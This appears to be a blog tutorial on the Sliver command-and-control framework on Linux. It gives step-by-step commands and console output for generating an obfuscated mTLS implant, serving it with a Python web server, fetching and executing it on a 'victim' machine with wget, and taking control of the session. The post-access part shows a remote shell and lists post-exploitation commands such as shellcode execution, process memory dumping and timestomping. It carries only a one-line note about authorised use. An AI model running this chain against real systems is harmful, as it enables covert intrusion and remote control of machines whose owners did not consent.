Using Sliver(C2) on Linux
Sliver is an “adversary emulation framework” or a powerful command and control (C2) framework designed “to provide advanced capabilities for covertly managing and controlling remote systems”. Sliver works across Windows, MacOS and Linux. This guide will be for the latter, but I may update it later for the other two (although there are a surplus of tutorials for those.)
Only use on authorised targets with explicit permisson.
Please note that this guide does not use beacons, but to use a beacon simply generate your payload with a primary positional argument named beacon (ie generate beacon --mtls ...)
Payload generation
Firstly, we need to enter the sliver console. Depending on whether it is in your PATH or just a directory will vary this step. For example, I am using better-sliver (although these steps do apply to sliver as well.)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15

❯ sudo ./sliver-server
Better
███████╗██╗ ██╗██╗ ██╗███████╗██████╗
██╔════╝██║ ██║██║ ██║██╔════╝██╔══██╗
███████╗██║ ██║██║ ██║█████╗ ██████╔╝
╚════██║██║ ██║╚██╗ ██╔╝██╔══╝ ██╔══██╗
███████║███████╗██║ ╚████╔╝ ███████╗██║ ██║
╚══════╝╚══════╝╚═╝ ╚═══╝ ╚══════╝╚═╝ ╚═╝
All hackers gain living weapon
[*] Better Sliver Server v6.1.0 - 5c258b40344c5b7d5582ebe88dbbeebc0d2d6a31
[*] Welcome to the *Better* sliver shell, please type 'help' for options
sliver >
We can generate a payload for linux like so:
1
2
3
4
5
6
7
8
sliver > generate --mtls 192.168.6.156 --os linux --arch amd64 -s ~/sliver/payloads -f elf
[*] Generating new linux/amd64 implant binary
[*] Symbol obfuscation is enabled
⠹ Compiling, please wait ...
[*] Build completed in 10s
[*] Implant saved to /Users/iftekhar.syed/sliver/payloads/SPANISH_MILK
There are multiple flags and options that are used here. Going through them:
--mtls [C2IP]is used to specify at least one C2 endpoint. We are using mTLS in this example, which is recommended in the official Sliver docs. Other transports include HTTP/S, WireGuard and DNS.--os linuxspecifies that our payload should work for the Linux operating system/s.--arch amd64specifies that we are using theamd64architecture. Sliver will try to compile any valid Golang GOOS/GOARCH combination.-s ~/sliver/payloadstells Sliver to save the payload in a specified directory.-f elfspecifies the payload to be an ELF (Executable and Linkable) File.
We can now start our mTLS listener:
1
2
3
4
5
6
7
8
9
10
11
sliver > mtls
[*] Starting mTLS listener ...
[*] Successfully started job #1
sliver > jobs
ID Name Protocol Port
==== ====== ========== ======
1 mtls tcp 8888
Thus our payload has successfully been generated and we can now await a connection.
Transferring the payload

I am going to use a http.server to transfer the payload from my machine to the target. Begin by cding to where the payload is stored.
After that, we can try serve the payload. Note that we will have to change the permissions for the file before serving it.
1
2
3
4
5
6
❯ cd ../payloads
❯ sudo chmod 644 EVOLUTIONARY_NONSENSE
❯ python3 -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
We can now request the file from our victim machine and change its permissions to execute (although this could’ve been done on the host):
1
2
z3nxth@victim:~/sliverdemo$ wget http://192.168.6.156:80/EVOLUTIONARY_NONSENSE
z3nxth@victim:~/sliverdemo$ chmod +x EVOLUTIONARY_NONSENSE
(remember to change for your IP!)
You may notice the considerably large binary. This is normal. Sliver uses GO, which creates large files.
Finally, we can run the file on the victim.
1
./EVOLUTIONARY_NONSENSE # (or whatever your binary was called...)

We should see a connection back in the sliver console. The session can be seen by running sessions: 
We can now take control of the machine by using use [ID], where the ID is shown in the output of sessions. For example:
1
2
3
4
5
6
7
8
9
10
11
sliver > sessions
ID Transport Remote Address Hostname Username Operating System Health
========== =========== ==================== ======================== ========== ================== =========
cdb7e072 mtls 192.168.4.50:52082 am-48e7da4ad885.intern z3nxth linux/amd64 [ALIVE]
sliver > use cdb7e072
[*] Active session EVOLUTIONARY_NONSENSE (cdb7e072-0127-40d3-bfb1-2a92a338db00)
sliver (EVOLUTIONARY_NONSENSE) >
We have now gained access to our target.
Post-access
Running help will aptly give us a list of options.
System info

For example, we could get info of the system:
1
sliver (EVOLUTIONARY_NONSENSE) > info
Processes
To see processes running:
1
sliver (EVOLUTIONARY_NONSENSE) > ps
Shells (but…)
Though when exploiting systems, we usually don’t need to or should (bad opsec, as also warned by sliver) we could obtain a shell for whatever reason:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
sliver (EVOLUTIONARY_NONSENSE) > shell
? This action is bad OPSEC, are you an adult? Yes
[*] Wait approximately 10 seconds after exit, and press <enter> to continue
[*] Opening shell tunnel (EOF to exit) ...
[*] Started remote shell with pid 483529
z3nxth@am-48e7da4ad885:~/sliverdemo$ whoami
z3nxth
z3nxth@am-48e7da4ad885:~/sliverdemo$ id
uid=1000(z3nxth) gid=1000(z3nxth) groups=1000(z3nxth),27(sudo),100(users)
z3nxth@am-48e7da4ad885:~/sliverdemo$
Other commands
Other processes we can do are visible with help:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
sliver (EVOLUTIONARY_NONSENSE) > help
Implant commands
Usage:
[command]
Core
background Background an active session
close Close an interactive session without killing the remote process
help Help about any command
kill Kill a session
pivots List pivots for active session
rename Rename the active beacon/session
Info
env List environment variables
getgid Get session process GID
getpid Get session pid
getuid Get session process UID
info Get session info
ping Send round trip message to implant (does not use ICMP)
screenshot Take a screenshot
whoami Get session user execution context
Filesystem
cat Dump file to stdout
cd Change directory
cp Copy a file
download Download a file
grep Search for strings that match a regex within a file or directory
head Grab the first number of bytes or lines from a file
ls List current directory
memfiles List current memfiles
mkdir Make a directory
mount Get information on mounted filesystems
mv Move or rename a file
pwd Print working directory
rm Remove a file or directory
tail Grab the last number of bytes or lines from a file
upload Upload a file
Network
ifconfig View network interface configurations
netstat Print network connection information
portfwd In-band TCP port forwarding
rportfwd reverse port forwardings
socks5 In-band SOCKS5 Proxy
Execution
cursed Chrome/electron post-exploitation tool kit (∩`-´)⊃━☆゚.*・。゚
execute Execute a program on the remote system
execute-shellcode Executes the given shellcode in the sliver process
extensions Manage extensions
msf Execute an MSF payload in the current process
msf-inject Inject an MSF payload into a process
shell Start an interactive shell
sideload Load and execute a shared object (shared library/DLL) in a remote process
ssh Run a SSH command on a remote host
wasm Execute a Wasm Module Extension
Privileges
chmod Change permissions on a file or directory
chown Change owner on a file or directory
chtimes Change access and modification times on a file (timestomp)
Process
procdump Dump process memory
ps List remote processes
terminate Terminate a process on the remote system
Sliver - 3rd Party macros
Sliver - 3rd Party extensions
Flags:
-h, --help help for this command
Use " [command] --help" for more information about a command.
sliver (EVOLUTIONARY_NONSENSE) >
Backgrounding / Exiting the connection
When we’re done with the server, we can background it:
1
2
3
4
5
6
7
8
9
10
11
sliver (EVOLUTIONARY_NONSENSE) > background
[*] Background ...
sliver > sessions
ID Transport Remote Address Hostname Username Operating System Health
========== =========== ==================== ======================== ========== ================== =========
3f5ed1db mtls 192.168.4.50:43514 am-48e7da4ad885.intern z3nxth linux/amd64 [ALIVE]
sliver >
Termination
Finally, termination of the session can be done with
1
2
sessions -k [id]
[!] Lost session 3f5ed1db EVOLUTIONARY_NONSENSE - 192.168.4.50:43514 (am-48e7da4ad885.intern) - linux/amd64 - Sun, 23 Nov 2025 00:59:18 GMT